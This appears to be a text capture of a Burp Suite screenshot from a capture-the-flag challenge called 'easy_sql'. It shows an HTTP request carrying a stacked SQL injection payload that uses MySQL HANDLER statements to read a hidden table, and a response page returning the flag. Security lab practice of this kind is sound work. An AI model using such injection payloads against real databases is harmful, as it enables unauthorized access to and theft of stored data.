 Raw Params Headers Hex
1 GET /?inject=
0';handler+`1919810931114514`+open+as+A;handler+A+read+first;
handler+A+read+next;%23 HTTP/1.1
2 Host: e266c653-185c-423b-8f61-6f83a430c02e.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://e266c653-185c-423b-8f61-6f83a430c02e.node3.buuoj.cn/
9 Cookie: UM_distinctid=
17705637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b3
Raw Headers Hex HTML Render
13 <title>easy_sql</title>
14 </head>
15
16 <body>
17 <h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势:<input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 <hr>array(1) {
26 [0]=>
27 string(42) "flag{bee56e24-1c09-4fba-8c08-e7c27cc69170}"
28 }
29 <br><hr><hr></pre>